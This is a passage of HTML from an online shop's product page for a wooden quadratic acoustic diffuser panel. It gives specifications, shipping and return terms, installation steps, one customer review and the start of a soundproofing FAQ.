<h3><strong>Material:</strong></h3>
<p>High-quality lumber wood</p>
<h3><strong>Weight:</strong></h3>
<p>7 kg</p>
<h3><strong>Size &amp; Dimension:</strong></h3>
<p>60 x 60 x 8cm ( 23.6 x 23.6 x 3.1 in)</p>
<ul>
<li><strong>NOTE:</strong></li>
</ul>
<ul>
<ul>
<li>
<p>Actual color may slightly differ depends on monitor settings.</p>
</li>
<li>
<p>We may split your order into multiple shipments for postage. And due to shipping requirements, we compressed (vacuum sealed) the acoustic foam for easy shipping.</p>
</li>
<li>
<p>Please kindly give up until 24 to 48 hours for the foam to restore its normal size.</p>
</li>
</ul>
</ul>
</div>
</div>
</div>
</div>
<div style="padding-left: 30px;" data-mce-style="padding-left: 30px;"></div> </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" > <details class='accordion__details'> <summary class="accordion__summary"> <div class="summary__title" >   <span class="material-icon material-symbols-outlined">
  check_box
</span>  <h2 class="h4 accordion__title" >   Shipping & Returns </h2> </div>  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
  </summary> </details> <div class='accordion__content-wrapper'> <div class="accordion__content rte" id="ProductAccordion-de158e68-5d0d-4819-a625-e2dabdff87d1-template--25976882463008__main">  <p>Purchase over $99USD or more to  get FREE Shipping. </p><p><strong>Normal Shipping </strong></p><ul><li>1-2 weeks in your hands</li></ul><p><strong>Express Shipping</strong></p><ul><li>1 week or less in your hands</li></ul><h3>Returns Policy</h3><ul><li>We accept returns under specific conditions. Please follow these guidelines:</li><li><strong>How to Initiate a Return</strong>: Email <a href="mailto:service@arrowzoom.com" target="_blank"><strong>service@arrowzoom.com</strong></a> with your name and order number.</li><li><strong>No Refunds for Buyer’s Remorse</strong>: Ensure your order details (design, size, address) are correct before purchasing.</li><li><strong>Cancellation Fee</strong>: Orders canceled (shipped or not) incur a 15% fee due to production costs.</li></ul><p><strong>Returned Parcels</strong>:</p><ul><li>Reshipping requires you to pay the shipping fee.</li><li>For wrong items or quality issues, we refund the product value minus a 50% restocking fee. </li><li>Shipping costs are non-refundable.</li></ul><p><br/><strong>Return Conditions</strong>:</p><ul><li>Items must be in new, unaltered condition.</li><li>Returns for mistaken shipments must be approved within 3 working days of receipt.</li><li>Requests must be made within 2 weeks of shipping.</li></ul><p></p><p><strong>Note</strong>: No credit is given for items damaged during shipping. Contact the shipping company for compensation.</p>     </div> </div> </div><div id="shopify-block-AQS9rdjFiOTZSOE95V__selleasy_lb_upsell_fbt_block_CM47KN" class="shopify-block shopify-app-block"><div class='selleasy-block-fbt'></div>
</div> <a href="/products/new-quadratic-acoustic-diffuser-panels-sound-absorption-studio-soundproof-panel-60-x-60-x-8-cm-23-6-x-23-6-x-3-1-in-kk1098" class="link product__view-details animate-arrow"> View full details <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg> </a> </product-info> </div></div>

<product-modal id="ProductModal-template--25976882463008__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--25976882463008__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-30069096513601.jpg?v=1670248596&width=550 550w,//arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-30069096513601.jpg?v=1670248596&width=1100 1100w,//arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-30069096513601.jpg?v=1670248596&width=1445 1445w,//arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-30069096513601.jpg?v=1670248596&width=1680 1680w,//arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-30069096513601.jpg?v=1670248596 2000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-30069096513601.jpg?v=1670248596&width=1445"
    alt="Arrowzoom™ Acoustic Sound Diffuser - Quadratic - KK1098"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32338099175712"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696867393.jpg?v=1670248252&width=550 550w,//arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696867393.jpg?v=1670248252 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696867393.jpg?v=1670248252&width=1445"
    alt="Arrowzoom™ Acoustic Sound Diffuser - Quadratic - KK1098"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32338099503392"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696539713.jpg?v=1670248249&width=550 550w,//arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696539713.jpg?v=1670248249 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696539713.jpg?v=1670248249&width=1445"
    alt="Arrowzoom™ Acoustic Sound Diffuser - Quadratic - KK1098"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32338099667232"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696506945.jpg?v=1670248245&width=550 550w,//arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696506945.jpg?v=1670248245 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696506945.jpg?v=1670248245&width=1445"
    alt="Arrowzoom™ Acoustic Sound Diffuser - Quadratic - KK1098"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32338109628704"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696441409.jpg?v=1670248081&width=550 550w,//arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696441409.jpg?v=1670248081 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696441409.jpg?v=1670248081&width=1445"
    alt="Arrowzoom™ Acoustic Sound Diffuser - Quadratic - KK1098"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32338110087456"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696703553.jpg?v=1670248077&width=550 550w,//arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696703553.jpg?v=1670248077 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696703553.jpg?v=1670248077&width=1445"
    alt="Arrowzoom™ Acoustic Sound Diffuser - Quadratic - KK1098"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32338110841120"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28891683815489.jpg?v=1670248075&width=550 550w,//arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28891683815489.jpg?v=1670248075 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28891683815489.jpg?v=1670248075&width=1445"
    alt="Arrowzoom™ Acoustic Sound Diffuser - Quadratic - KK1098"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32338111529248"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-21252467908.jpg?v=1670248071&width=550 550w,//arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-21252467908.jpg?v=1670248071 750w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-21252467908.jpg?v=1670248071&width=1445"
    alt="Arrowzoom™ Acoustic Sound Diffuser - Quadratic - KK1098"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32338111824160"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-21252468036.jpg?v=1670248070&width=550 550w,//arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-21252468036.jpg?v=1670248070 750w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-21252468036.jpg?v=1670248070&width=1445"
    alt="Arrowzoom™ Acoustic Sound Diffuser - Quadratic - KK1098"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32338112250144"
  ></div>
  </div>
</product-modal>


  
 <script src="//arrowzoom.com/cdn/shop/t/92/assets/product-modal.js?v=52128055760098790431764303105" defer="defer"></script>
    <script src="//arrowzoom.com/cdn/shop/t/92/assets/media-gallery.js?v=21621056841727037201764303104" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE(){const n=window.navigator.userAgent,i=n.indexOf("MSIE "),e=n.indexOf("Trident/");return i>0||e>0}

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--25976882463008__main input[name="id"]');const noScriptInputWrapper = document.createElement('div');const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--25976882463008__main"]') || document.querySelector('variant-selects[data-section="template--25976882463008__main"]'); noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--25976882463008__main'
      ).textContent; variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML; document.querySelector('#Variants-template--25976882463008__main').addEventListener('change', function (event) { hiddenInput.value = event.currentTarget.value; }); });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Arrowzoom™ Acoustic Sound Diffuser - Quadratic - KK1098",
      "url": "https:\/\/arrowzoom.com\/products\/new-quadratic-acoustic-diffuser-panels-sound-absorption-studio-soundproof-panel-60-x-60-x-8-cm-23-6-x-23-6-x-3-1-in-kk1098",
      "image": [
          "https:\/\/arrowzoom.com\/cdn\/shop\/products\/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-30069096513601.jpg?v=1670248596\u0026width=1920"
        ],
      "description": "\n\n\nArrowzoom™ Acoustic Wood Diffusers Product Description \u0026amp; Complete Guide\nArrowzoom™ Wood Diffuser Panels remain a top choice for those who prioritize sustainability! They are perfect for treating small to large scale areas, including isolation booths, control rooms, sound studios and auditoriums. It will help effectively kill standing waves and flutter echoes.\n \nWhy You Should Install A Wood Diffuser?\nAcoustic diffusers reduce or eliminate echoes and background noises by controlling the reverberation that sound can make by bouncing off walls. It can be attached to walls, ceilings, doors, and other features of a room to control noise levels.\n \n✅ Amazing Sound Diffuser\nStopping reverberations and loud noise that frazzle your nerves results in better sound in your homes thus lead to less stress.\n✅ Increase Your Privacy\nDeadening a space with better sound absorption panels.\n✅ Create Your Own Space\nThe perfect solution in creating your optimal listening and recording environment for video and content creators. Reduce disturbance and increase your productivity.\n✅ Aesthetically Pleasing\nAccomplish a variety of looks and add a unique aesthetic appeal to your studio.\n✅ Safe To Use\nDo not emit any harmful odor or chemicals. Absolutely safe for your young ones.\n\nTechnical Data Sheet\n\n\nSTC (Sound Transmission Class), is a numerical rating of how effective a material is at blocking the transmission of sound through itself. This rating generally applies to hard materials like rubberized sound barriers, concrete, brick and drywall but also applies to a much lesser degree to softer materials like mineral fiber (although it isn’t tested by itself; it’s tested as part of a wall system to verify its effectiveness).\n \n \n\nHow To Install Wood diffusers Step By Step\nStep 1: Measure \u0026amp; mark the position\nMeasure the designated areas that you want to install the wood diffusers. Mark the position for drilling holes on both the wall and the wood diffusers. You should drill at least four holes, with at least one on the edge of each corner. Make sure the position on the wall and the wood diffusers are aligned.\nStep 2: Drill Holes on the wall\nUse a cordless rotary hammer to drill holes on the marked positions on the wall. Please wear protective goggles as some sawdust may bounce off during the drilling process.\n\n\nStep 3: Drill Holes on the wood diffusers\n\nNext, drill the holes on the wood diffusers on the marked positions again.\nStep 4: Attach the line plug into the holes\nPlugin the line plug to each hole.\nStep 5: Attach the wood diffusers\nUse screws to attach the wood diffusers on the wall. Make sure the wood diffusers are firmly attached to the wall by shaking it lightly.\n \n\nAre There Any Available Shapes Of Wood Diffuser To Choose From?\n\n\nIf you would like to check out more available shapes of wood diffusers, please visit our wood diffusers collection pages.\n \n\nTechnical Specification:\nMaterial:\nHigh-quality lumber wood\nWeight:\n7 kg\nSize \u0026amp; Dimension:\n60 x 60 x 8cm ( 23.6 x 23.6 x 3.1 in)\n\nNOTE:\n\n\n\n\nActual color may slightly differ depends on monitor settings.\n\n\nWe may split your order into multiple shipments for postage. And due to shipping requirements, we compressed (vacuum sealed) the acoustic foam for easy shipping.\n\n\nPlease kindly give up until 24 to 48 hours for the foam to restore its normal size.\n\n\n\n\n\n\n\n",
      "sku": "KK1098",
      "brand": {
        "@type": "Brand",
        "name": "Arrowzoom"
      },
      "offers": [{
            "@type" : "Offer","sku": "KK1098","availability" : "http://schema.org/InStock",
            "price" : 219.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/arrowzoom.com\/products\/new-quadratic-acoustic-diffuser-panels-sound-absorption-studio-soundproof-panel-60-x-60-x-8-cm-23-6-x-23-6-x-3-1-in-kk1098?variant=30946773700"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--25976882463008__related-products" class="shopify-section section"><style data-shopify>.section-template--25976882463008__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25976882463008__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--25976882463008__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--25976882463008__related-products&product_id=9210455108&limit=4"
  >
    
  </product-recommendations>
</div>


</section><section id="shopify-section-template--25976882463008__17434945018489e76d" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AQktBQjNUaFJDVTczU__judge_me_reviews_review_widget_WjWMaK" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='Arrowzoom™ Acoustic Sound Diffuser - Quadratic - KK1098'
    data-id='9210455108'
    data-product-id='9210455108'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="41"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="AQktBQjNUaFJDVTczU__judge_me_reviews_review_widget_WjWMaK"
    style='max-width: 1200px; margin: 0 auto;'>

  
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <div class='jdgm-rev-widg' data-updated-at='2025-10-20T04:44:24Z' data-average-rating='5.00' data-number-of-reviews='1' data-number-of-questions='0' data-image-url='https://cdn.shopify.com/s/files/1/1540/7215/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-30069096513601.jpg?v=1670248596'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>  <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 5.00 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-rev-widg__summary-text'>Based on 1 review</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='1' data-percentage='100'>  <div class='jdgm-histogram__star' role='button' aria-label="100% (1) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 100%;'> </div> </div> <div class='jdgm-histogram__percentage'>100%</div> <div class='jdgm-histogram__frequency'>(1)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>     <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'>  <div class='jdgm-rev-widg__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='43af44d8-0467-4592-81ca-0828b1653a44' data-review-language='' data-product-title='Arrowzoom™ Acoustic Sound Diffuser - Quadratic - KK1098' data-product-url='/products/new-quadratic-acoustic-diffuser-panels-sound-absorption-studio-soundproof-panel-60-x-60-x-8-cm-23-6-x-23-6-x-3-1-in-kk1098' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > K </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2016-10-27 06:03:16 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Kristian Bílý</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Great Diffusor!</b> <div class='jdgm-rev__body'><p>Went a bit crazy and purchased more than I needed, but the price was a steal at the time. Highly recommended.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-paginate' data-per-page='6' data-url='https://api.judge.me/reviews/reviews_for_widget' style="display: none;"></div>  </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
      </div>
    
  

  
</div>




</div>
</div>


</section><section id="shopify-section-template--25976882463008__collapsible_content_ftYjgG" class="shopify-section section"><style data-shopify>.section-template--25976882463008__collapsible_content_ftYjgG-padding { padding-top: 15px; padding-bottom: 9px; } @media screen and (min-width: 750px) { .section-template--25976882463008__collapsible_content_ftYjgG-padding { padding-top: 20px; padding-bottom: 12px; } } .color-scheme-template--25976882463008__collapsible_content_ftYjgG.color-custom { --color-background: 255, 255, 255; --gradient-background: #ffffff;  --color-foreground: 46, 42, 57; }  .container-color-scheme-template--25976882463008__collapsible_content_ftYjgG.color-custom { --color-background: 255, 255, 255; --gradient-background: #ffffff; --color-foreground: 46, 42, 57; }</style><div class="color-scheme-template--25976882463008__collapsible_content_ftYjgG color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">  <div class="collapsible-content collapsible-section-layout isolate page-width"> <div class="collapsible-content__wrapper section-template--25976882463008__collapsible_content_ftYjgG-padding content-container container-color-scheme-template--25976882463008__collapsible_content_ftYjgG color-background-2 gradient"> <div class="collapsible-content-wrapper-narrow"> <div class="collapsible-content__header animate-item animate-item--child index-0" style="text-align: center;"><p class="caption-with-letter-spacing">Soundproofing FAQs</p>  <h2 class="collapsible-content__heading h1 title-with-highlight" style='--hightlight-color:#6d388b'> Frequently Asked Questions </h2> </div> <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse"> <div class="grid__item"><div class="accordion animate-item animate-item--child accordion--medium accordion--top-border" style="--index:1;"  > <details class='accordion__details'> <summary class="accordion__summary"> <div class="summary__title">  <span class="material-icon material-symbols-outlined">
  check_box
</span>  <h2 class="h4 accordion__title"> How do I soundproof my wall against noisy neighbours? 🤫 </h2> </div>  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
  </summary> </details> <div class="accordion__content-wrapper"> <div class="accordion__content rte" id="CollapsibleAccordion-collapsible_row_7DixbL-template--25976882463008__collapsible_content_ftYjgG" role="region" aria-labelledby="Summary-collapsible_row_7DixbL-template--25976882463008__collapsible_content_ftYjgG" > <p>Soundproofing aims to prevent sound from entering or leaving a room, like blocking noise from those pesky neighbours. For more tips, check out our <a href="https://arrowzoom.com/en-au/pages/acoustic-101-application" target="_blank" title="https://arrowzoom.com/en-au/pages/acoustic-101-application">guide</a> on soundproofing against noisy neighbours! 📖</p>  </div> </div> </div><div class="accordion animate-item animate-item--child accordion--medium accordion--top-border" style="--index:2;"  > <details class='accordion__details'> <summary class="accordion__summary"> <div class="summary__title">  <span class="material-icon material-symbols-outlined">
  check_box
</span>  <h2 class="h4 accordion__title"> How many Acoustic Panels Do I Need? </h2> </div>  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
  </summary> </details> <div class="accordion__content-wrapper"> <div class="accordion__content rte" id="CollapsibleAccordion-collapsible_row_8fQWHL-template--25976882463008__collapsible_content_ftYjgG" role="region" aria-labelledby="Summary-collapsible_row_8fQWHL-template--25976882463008__collapsible_content_ftYjgG" > <p>The first step is going to be installing acoustic panels on your walls. These reduce the reverberations and echoes in the space. </p><p><strong>Use our </strong><a href="https://arrowzoom.com/pages/tiles-calculator" title="https://arrowzoom.com/pages/tiles-calculator"><strong>Free Tiles Calculator</strong></a><strong> to find out</strong></p>  </div> </div> </div><div class="accordion animate-item animate-item--child accordion--medium accordion--top-border" style="--index:3;"  > <details class='accordion__details'> <summary class="accordion__summary"> <div class="summary__title">  <span class="material-icon material-symbols-outlined">
  check_box
</span>  <h2 class="h4 accordion__title"> How do you install soundproofing? 🔧 </h2> </div>  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
  </summary> </details> <div class="accordion__content-wrapper"> <div class="accordion__content rte" id="CollapsibleAccordion-collapsible_row_3QEKDq-template--25976882463008__collapsible_content_ftYjgG" role="region" aria-labelledby="Summary-collapsible_row_3QEKDq-template--25976882463008__collapsible_content_ftYjgG" > <p>There are two main options for installing our DIY soundproofing solutions, and we're here to support you every step of the way!</p><p><strong>DIY Installation:</strong></p><p>All of our systems are DIY-friendly, saving you on installation costs.</p><p>80% of customers install the systems themselves because we’ve made it easy!</p><p>We provide simple, step-by-step installation guides and videos for a hassle-free experience.</p><p>Our technical team is ready to answer any questions and offer support. <a href="https://arrowzoom.com/pages/contact-us" target="_blank" title="https://arrowzoom.com/pages/contact-us">We're here for you</a>! 🤗</p><p><strong>Use a Local Contractor:</strong></p><p>You're on your way to a noise-free home! If DIY isn’t an option, consider hiring a local tradesperson.</p><p>We simplify the process by communicating directly with your tradesperson throughout the installation.</p><p>Visit our <a href="https://arrowzoom.com/products/free-guide-for-acoustic-foam-panels" target="_blank" title="https://arrowzoom.com/products/free-guide-for-acoustic-foam-panels">installation page</a> for more details! 📞</p>  </div> </div> </div><div class="accordion animate-item animate-item--child accordion--medium accordion--top-border" style="--index:4;"  > <details class='accordion__details'> <summary class="accordion__summary"> <div class="summary__title">  <span class="material-icon material-symbols-outlined">
  check_box
